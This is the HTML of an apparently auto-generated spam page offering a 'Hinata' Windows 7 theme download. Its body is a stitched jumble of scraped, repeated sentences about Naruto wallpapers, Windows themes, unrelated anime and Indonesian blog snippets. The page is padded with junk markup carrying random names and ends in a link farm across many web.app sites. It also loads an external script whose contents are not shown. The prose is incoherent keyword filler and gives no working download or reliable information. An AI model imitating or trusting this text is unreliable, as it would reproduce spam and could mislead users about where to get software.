

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://isinprotpan.web.app/209.html
body_size: 3009
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://isinprotpan.web.app/209.html" /><title>Download theme hinata windows 7</title><script src="https://isinprotpan.web.app/fi8drxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tinggebli"></div><!-- neubreakat --><div class="seltlingboos"></div><div class="lasubma"></div><!-- jemirta --><div class="loythora"></div><!-- birchriras --><div class="outinte"></div><!-- netgala --><div class="rhabimchan"></div><h1>Download theme hinata windows 7</h1><div class="tinggebli"></div><!-- neubreakat --><div class="seltlingboos"></div><div class="lasubma"></div><!-- jemirta --><div class="loythora"></div><!-- birchriras --><div class="outinte"></div><!-- netgala --><div class="rhabimchan"></div><div class="ranchara"></div><div class="riaproban"></div><!-- togelo --><div class="synchmespa" id="raiturci"></div><div class="unroland"></div><!-- natkbitport --><div class="moihuaphil" id="exelin"></div><div class="gleefalac" id="compfernning"></div><p>The naruto theme also includes custom naruto icons which will replace the same old boring desktop icons we see everyday. This file will download from windows 7 themes developer website. Neji hyuga sebelumnya saya sudah memberikan tema hinata hyuga untuk windows 7. Jun 02, 2018 top 11 naruto wallpapers for desktop for every manga fan. Anime naruto naruto shippuden naruto y boruto naruto and sasuke itachi hinata manga anime naruhina sasunaru read bnha memes from the story bnha x reader oneshots by laksalako memetrash with 4,984 reads. Wallpaper naruto and hinata anime full hd wallpaper. The naruto akatsuki windows 7 theme is appropriate for all. Naruto shippuden theme for windows 7 and windows 8 download gambar wallpaper naruto bergerak paling bagus download gambar wallpaper naruto bergerak naruto shippuden theme for windows 7 and windows 8 wallpaper inidiatastersebut diatas adalah salah satu dari ribuan gambar background di internet yang berkaitan dengan download gambar wallpaper naruto. This saves the theme to your pc and puts it on your desktop. Download gambar wallpaper naruto bergerak naruto shippuden. Check out anime based windows 10 desktop themes and choose your favorite anime for your windows theme looks. Windows 7 is already out and so are the windows 7 themes. I always have had loads of naruto stuff in my computer but i never had specific icons to suite the contents of naruto folders. Home menu wallpapers set wallpaper we truly appreciate your kind comments and high star ratings.</p> <p>Hinata vs neji sheet music download free in pdf or midi. The tao is an ancient chinese classic and the source of sayings like the journey of 1,000 miles starts with a single step and those who know dont speak. Among the images included in this complete package, we will not only find naruto, but also some of the most charismatic opponents of the series, that have come. Mar 24, 2014 theme windows 7 neji hyuga, fahmiy4gamis blog, theme windows 7 neji hyuga. Stream naruto main theme by naruto uzumaki from desktop or your mobile device. Mar 04, 2017 anime themes, windows 7 themes, anime wallpaper hd, anime hd themes, anime cute theme, anime sexy theme, theme anime windows 7 hyuuga hinata, theme win 7 hyuuga hinata, windows 7 theme hyuuga hinata, win 7 theme hyuuga hinata, tema windows 7 hyuuga hinata, naruto shippuden. We have also selected some of the best music from naruto anime to go with this theme, for a complete naruto experience on your desktop. She was disinherited by her father because he thought she is not good and suitable for taking the responsibilities of leading a clan. The color palette for this theme is modeled on the motion picture process of bleach bypass hence the name.</p> <p>To use this theme, you can follow these following steps. Naruto theme is a free theme specially designed for cm launcher users, including dozens of unified icons and artistic wallpapers, which can personalize your device easily. You can also explore various other windows 7 themes on our themes download page. We hope you enjoy our growing collection of hd images to use as a background or home screen for your smartphone or computer. If you have installed this desktop theme and is using the active wallpaper, visit my love hina wallpaper gallery, download any wallpapers to the folder where the theme files are stored and the wallpapers will be used automatically as part of the active desktop as well. Indeed, the user only has to go to the systems desktop and do a right click in order to change the current theme to the naruto akatsuki theme. Thank you so much for you contributing, using and sharing. Windows 7 has been really well received by users and critics, and thats something good. To get a theme, expand one of the categories, click a link for the theme, and click open.</p> <p>Windows 7 naruto akatsuki theme 1 free download latest. Download in original size 2880x1800 px codes for insertion. The naruto akatsuki windows 7 theme is appropriate for all fans of the anime series and is a must have. Saya akan share kumpulan themes naruto shippuden for windows 7 sobat pasti sudah bosan denga tampilan windows 7 yang tampilannya biasa saja, dan saya akan membantu menghiasi windows 7 sobat dengan themes naruto shippuden ini pasti sobat sudah tidak bosan lagi dengan tampilan windows 7 nih dan saya akan membagikan themes ini free. Hyuuga hinata high quality wallpapers download free for pc, only high definition wallpapers and pictures. A collection of the top 48 naruto pc wallpapers and backgrounds available for download for free. You can learn how to change and manage windows 7 themes by reading the post some themes are country based. Naruto themes for vista software naruto screensaver v.</p> <p>This is a free anime theme in deskthemepack format with size 21. Hyuuga hinata wallpapers high quality download free. Below is the list of windows 7 themes free download which you can install and get aero effect in different colours like blue, green and even apple and mac theme if you want to. This theme pack consists of several hd haikyuu wallpapers acting as a slideshow that changes every 30 mins along with a windows color scheme change. Naruto shippuden theme for windows 10 8 7 theme raider. Windows 7 vista style changes the look of all the windows, taskbar, some of the icons, and controls. The entire team with the main characters shoyo hinata, kageyama, sawamura, sugawara, azumune and the others having fun and facing off against their opponents. Three of jiraiyas students, minato, nagato, and konan, became leaders of their own villages at different points in time. Originally hinata was designed to be narutos official love interest, and she was. Naruto shippuden logon screen is a set of logon images for windows, which includes five high resolution images of the anime and manga naruto, one of the most popular in the last years. In the first sight, the windows vista and seven styles are similar, but the difference is there in the usability and graphic level. Windows 7 is the new operating system version by microsoft that will take over windows vista. Three of jiraiyas students, minato, nagato, and konan, became leaders of. Hd wallpapers for desktop, best collection wallpapers of hyuuga hinata high resolution images for iphone 6 and iphone 7, android, ipad, smartphone, mac.</p> <p>Download this app from microsoft store for windows 10, windows 8. Naruto free desktop themes, windows 8 themes, windows 7. On this page you will find a lot wallpapers with hyuuga hinata. Naruto shippuden theme for windows 7 and windows 8 download gambar wallpaper naruto bergerak paling bagus download gambar wallpaper naruto bergerak naruto shippuden theme for windows 7 and windows 8 wallpaper inidiatastersebut diatas adalah salah satu dari ribuan gambar background di internet yang berkaitan dengan download gambar wallpaper naruto bergerak. Mar 11, 20 inspired by the wellknown japanese manga and anime series, naruto, naruto themes windows icons is a lightweight app which, as its name implies, contains narutothemed icons for your program. Hinata juga menyukai naruto padahal dia tidak tau sebelumnya. This is a free anime theme in themepack format with size 31. Inspired by the wellknown japanese manga and anime series, naruto, naruto themes windows icons is a lightweight app which, as its name implies, contains narutothemed icons for your program. The icons are slight modified here from the original firefox theme but the colors are quite different.</p> <p>Jun 10, 2009 windows 7 style for vista is a desktop theme that simulates windows seven desktop style. Do you want to enjoy the look of windows 7 without having to install the. Naruto theme is available for windows 10, windows 8, windows 8. Windows 7 style for vista is a desktop theme that simulates windows seven desktop style. A theme is a combination of desktop background pictures, window colors, and sounds. Naruto themes for vista software free download naruto.</p> <p>Download free windows 7 themes and styles for windows 7. Naruto is unarguably one of the most popular characters of the anime world. Share your thoughts, experiences and the tales behind the art. Naruto main theme by naruto uzumaki free listening on. Wallpaper naruto buat laptop windows 7 naruto theme wallpapers for windows a. Naruto anime windows 7 theme brings you whooping 67 hd wallpapers and 4 custom made icons. The families of naruto and sasuke, naruto, sasuke, sakura and hinata and. Download and install naruto folder icons for windows 1087vistaxp software from official page. Download and install naruto folder icons for windows 108 7 vistaxp software from official page. Download hinata wallpaper art and decorate your screen in a best possible way. Theme windows 7 neji hyuga, fahmiy4gamis blog, theme windows 7 neji hyuga. Hinata hyuga is a fictional character of anime and manga tv series, naruto. Naruto pc wallpapers top free naruto pc backgrounds.</p><div class="tinggebli"></div><!-- neubreakat --><div class="seltlingboos"></div><div class="lasubma"></div><!-- jemirta --><div class="loythora"></div><a href="https://isinprotpan.web.app/368.html">368</a> <a href="https://isinprotpan.web.app/838.html">838</a> <a href="https://isinprotpan.web.app/899.html">899</a> <a href="https://isinprotpan.web.app/430.html">430</a> <a href="https://isinprotpan.web.app/281.html">281</a> <a href="https://isinprotpan.web.app/1293.html">1293</a> <a href="https://isinprotpan.web.app/633.html">633</a> <a href="https://isinprotpan.web.app/147.html">147</a> <a href="https://isinprotpan.web.app/965.html">965</a> <a href="https://isinprotpan.web.app/436.html">436</a> <a href="https://isinprotpan.web.app/1296.html">1296</a> <a href="https://isinprotpan.web.app/1203.html">1203</a> <a href="https://isinprotpan.web.app/645.html">645</a> <a href="https://isinprotpan.web.app/224.html">224</a> <a href="https://isinprotpan.web.app/788.html">788</a> <a href="https://isinprotpan.web.app/1349.html">1349</a> <a href="https://isinprotpan.web.app/1351.html">1351</a> <a href="https://isinprotpan.web.app/43.html">43</a> <a href="https://isinprotpan.web.app/1437.html">1437</a> <a href="https://isinprotpan.web.app/791.html">791</a> <a href="https://isinprotpan.web.app/501.html">501</a> <a href="https://isinprotpan.web.app/928.html">928</a> <a href="https://isinprotpan.web.app/948.html">948</a> <a href="https://isinprotpan.web.app/5.html">5</a> <a href="https://isinprotpan.web.app/579.html">579</a> <a href="https://isinprotpan.web.app/141.html">141</a> <a href="https://isinprotpan.web.app/84.html">84</a> <a href="https://isinprotpan.web.app/913.html">913</a> <a href="https://isinprotpan.web.app/707.html">707</a> <a href="https://isinprotpan.web.app/1249.html">1249</a> <a href="https://isinprotpan.web.app/439.html">439</a> <a href="https://isinprotpan.web.app/125.html">125</a> <a href="https://tiotivasump.web.app/187.html">187</a> <a href="https://nsidimsonlumb.web.app/474.html">474</a> <a href="https://ciodusentlin.web.app/590.html">590</a> <a href="https://nidabumti.web.app/1040.html">1040</a> <a href="https://bancfulcecom.web.app/400.html">400</a> <a href="https://chingglyclemet.web.app/1368.html">1368</a> <a href="https://redsbeltnerbbe.web.app/500.html">500</a><div class="tinggebli"></div><!-- neubreakat --><div class="seltlingboos"></div><div class="lasubma"></div><!-- jemirta --><div class="loythora"></div><!-- birchriras --><div class="outinte"></div><!-- netgala --><div class="rhabimchan"></div><div class="ranchara"></div><div class="riaproban"></div><!-- togelo --><div class="synchmespa" id="raiturci"></div><div class="unroland"></div><!-- natkbitport --><div class="moihuaphil" id="exelin"></div></body></html>